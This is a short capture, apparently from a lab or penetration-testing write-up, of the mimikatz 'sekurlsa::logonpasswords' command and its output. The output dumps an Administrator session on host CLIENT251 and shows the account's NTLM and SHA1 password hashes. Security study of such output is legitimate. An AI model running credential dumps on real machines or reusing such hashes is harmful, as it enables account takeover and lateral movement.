 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 648673 (00000000:0009e5e1)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : CLIENT251
Logon Server      : CLIENT251
Logon Time        : 1/25/2023 5:59:40 AM
SID               : S-1-5-21-1375711201-1277040102-1320212398-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : CLIENT251
         * NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
         * SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : CLIENT251
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : CLIENT251
         * Password : (null)
        ssp :
        credman :